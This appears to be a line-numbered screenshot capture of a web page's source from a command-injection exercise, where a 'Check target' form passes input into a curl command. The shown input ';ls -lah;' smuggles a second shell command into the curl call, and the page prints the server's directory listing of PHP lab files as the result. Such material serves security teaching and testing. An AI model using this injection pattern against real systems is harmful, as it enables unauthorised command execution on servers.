 23 <div class="input-group-append">
24 <button class="btn btn-outline-secondary" type="submit">Check target</butt
25 </div>
26 </div>
27 </form>
28
29 <div>
30 Command: curl -I -s -L ;ls -lah; asd | grep "HTTP/"<hr><h2>Result: total 108K
31 drwxr-xr-x 3 1000 1000 4.0K Jul 10 17:22 .
32 drwxrwxrwx 7 1000 1000 4.0K Jul 26 16:08 ..
33 -rwxr--r-- 1 1000 1000    7 Apr 27 12:37 001.php
34 -rwxr--r-- 1 1000 1000 2.5K Jun 23 16:41 a0x01.php
35 -rwxr--r-- 1 1000 1000 4.7K Jun 27 07:50 a0x02.php
36 -rwxr--r-- 1 1000 1000 2.2K Jun  1 12:28 a0x02code.php
37 -rwxr--r-- 1 1000 1000 4.9K Jun 27 08:43 a0x03.php
38 -rwxr--r-- 1 1000 1000 1.8K May 24 09:19 c0x01.php
39 -rwxr--r-- 1 1000 1000 2.3K May 24 09:57 c0x02.php
40 -rwxr--r-- 1 1000 1000 5.5K Jun 22 11:59 c0x03.php
41 -rwxr--r-- 1 1000 1000 3.4K Jun 27 05:58 e0x01.php
42 -rwxr--r-- 1 1000 1000 1.7K Jun 24 17:22 e0x02.php
43 -rwxr--r-- 1 1000 1000 3.3K Jun  1 10:40 f0x01.php
44 -rwxr--r-- 1 1000 1000 3.5K Jun 23 08:24 f0x02.php
45 -rwxr--r-- 1 1000 1000 3.9K Jun 23 09:00 f0x03.php
46 -rwxr--r-- 1 1000 1000 2.1K May 24 10:47 i0x01.php
47 -rwxr--r-- 1 1000 1000 3.4K May 11 14:55 i0x02.php
48 -rwxr--r-- 1 1000 1000 4.7K May 11 14:53 i0x03.php
49 drwxrwxrwx 2 1000 1000 4.0K Jul 26 15:55 uploads
50 -rwxr--r-- 1 1000 1000 1.8K May 11 16:19 x0x01.php
51 -rwxr--r-- 1 1000 1000 2.5K May 11 16:45 x0x02.php
52 -rwxr--r-- 1 1000 1000 1.9K Jun 21 07:58 x0x03.php
53 -rwxr--r-- 1 1000 1000 1.8K Jun 21 08:11 x0x03_admin.php
54 </h2> </div>